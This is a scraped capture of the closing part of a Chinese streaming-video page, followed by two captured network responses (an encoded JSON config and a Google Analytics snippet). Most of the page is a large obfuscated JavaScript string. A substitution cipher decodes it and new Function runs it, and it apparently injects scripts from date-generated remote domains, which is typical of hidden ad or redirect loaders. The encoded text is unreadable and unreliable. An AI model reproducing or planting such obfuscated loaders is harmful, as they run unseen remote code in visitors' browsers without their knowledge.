wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《你比星光美丽》https://www.jxsxlbl.com/video/240192.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2705gc.4fv7qv.com:8005/d/1856?t=0.12030621945999354
body_size: 1110
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gss{o=\"JF6^Y\"g}1KQoK}n0}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@10np(mo7X1:Xm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@10np(mo7X1:Xm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@m574Lpm(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.jxsxlbl.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-NTHQ9WYVN4\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-NTHQ9WYVN4\');");
document.writeln("</script>");